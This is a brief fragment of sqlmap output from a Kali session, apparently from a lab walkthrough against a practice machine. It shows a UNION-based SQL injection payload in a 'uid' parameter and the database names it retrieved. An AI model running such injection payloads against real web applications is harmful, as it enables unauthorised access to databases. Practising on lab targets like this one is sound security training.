 Type: UNION query
Title: MySQL UNION query (NULL) - 3 column
Payload: uid=1' UNION ALL SELECT CONCAT(0x
4,0x7170717171),NULL,NULL#&Operation=Submit
---
[01:40:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[01:40:09] [INFO] fetching database names
available databases [2]:
[*] aiweb1
[*] information_schema
[01:40:09] [INFO] fetched data logged to text
[*] ending @ 01:40:09 /2020-03-20/
root@kali:~#